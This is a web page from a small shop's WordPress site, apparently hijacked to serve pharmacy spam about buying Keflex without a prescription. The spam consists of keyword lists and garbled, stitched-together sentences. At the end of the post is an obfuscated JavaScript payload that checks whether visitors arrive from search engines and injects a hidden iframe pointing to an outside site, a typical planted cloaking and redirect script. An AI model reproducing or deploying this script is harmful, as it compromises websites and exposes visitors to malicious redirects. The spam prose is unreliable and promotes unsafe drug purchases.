						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu list-reset"><li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1604"><a href="https://mhlighter.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mhlighter.com/shop-2/">Shop</a></li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mhlighter.com/gallery/">Gallery</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://mhlighter.com/about-us/">About Us</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://mhlighter.com/contact-2/">Contact</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://mhlighter.com/dlugosc-procesu-wyplaty-srodkow-z-konta-wavada-od-wniosku-do-otrzymania-analiza-czasowa-i-praktyczne-wskazowki-dla-uzytkownikow/">.</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://mhlighter.com/">
		<meta itemprop="target" content="https://mhlighter.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-2810 post type-post status-publish format-standard hentry category-business" id="post-2810">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">Where I Can Purchase Keflex Without Prescription | Internet Pharmacy</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://mhlighter.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://mhlighter.com/where-i-can-purchase-keflex-without-prescription-internet-pharmacy/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2021-08-27T04:29:17+00:00">August 27, 2021</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://mhlighter.com/category/business/" rel="category tag">Business</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">133</span> comments</span><br />
</p>
<h2>Purchase Keflex Pills Online</h2>
<ul>
<li>Cheap Canadian Pharmacy Keflex </li>
<li>How To Buy Keflex Online Usa</li>
<li>Combien Cheap Keflex Switzerland</li>
<li>Purchase Generic Keflex</li>
<li>Best Place To Order Keflex From</li>
<li>Quanto Costa Il Keflex In Farmacia</li>
<li>Avis Site Achat Keflex</li>
<li>Köp Online Keflex Houston</li>
<li>Best Keflex Price</li>
<li>Keflex Cheap Overnight</li>
</ul>
<h2>Keflex Much Prescription Cost</h2>
<p>3G in flight, it s evaluated as noncompliant. If this were done on a show set when cell phones were nearly ubiquitous, <b>Where I Can Purchase Keflex Without Prescription</b>, it d be easy to question why George wouldn t have given the unemployment office Jerry s cell phone number instead. Martin P. Some people use <a href="https://mhlighter.com/order-vardenafil-pills-online-cheap-pharmacy/">mhlighter.com</a> The guidelines protect a basic amount of income for the self support of the payer. Center for Urban Economic Development, National Employment Law Project. Slipknot released an album in 1996 named Mate. You can either choose to stay as Standard or change to Condensed. In, Christian realizes that he is in love with Emma, and she later falls in love with him. Just where I Can Purchase Keflex Without Prescription to one day where I Can Purchase Keflex Without Prescription think about. The Municipal Government of Hingyon reserves the right to accept or reject any bid, to annul the bidding process, and to reject all bids at any time prior to contract award, in accordance with Section 41 of RA 9184 and its IRR, without thereby incurring any liability to the where I Can Purchase Keflex Without Prescription bidder or bidders. 43 It exerts depressant effects primarily on the ascending reticular activating system. It represents the fulfilment of our integration ambitions and serves as a symbol of the successful transition of our country which today finds itself at the core of the European integration and is actively shaping the EU policies. nbsp. A relationship is a living thing because it involves two living, changing people. The main road linking Kroonstad and Heilbron runs adjacent to the area.</p>
<ul>
<li>Where To Buy Brand Keflex Online</li>
<li>Cheapest Place To Buy Keflex </li>
<li>Where To Buy Generic Keflex France</li>
<li>Order Generic Keflex England</li>
<li>Best Cheap Keflex</li>
<li>Buy Cipla Keflex</li>
<li>Is Generic Keflex Available</li>
<li>Europe Generic Keflex Where To Buy</li>
<li>Where To Buy Cheap Keflex Suomi</li>
<li>Buy Keflex Original Online With Paypal</li>
</ul>
<p>oPj8AE</p>
<div id="g28f0-237-f0i-lmq2p9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,48,51,55,113,112,57,72,84,77,76,60,34,47,63,38,95,43,85,67,119,75,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[23]+$[24]+(![]+[])[+[]]+$[25]+$[13]+$[23]+$[26]+$[27]+$[13]+(![]+[])[+[]]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+(![]+[])[!+[]+!+[]]+$[3]+$[28]+$[23]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[47]+$[25]+$[5]+$[36]+$[50]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--3 ">

	<div class="site-footer__inner max-w-base lg:max-w-wide m-auto px">

		<div class="flex flex-wrap lg:justify-between lg:flex-nowrap">

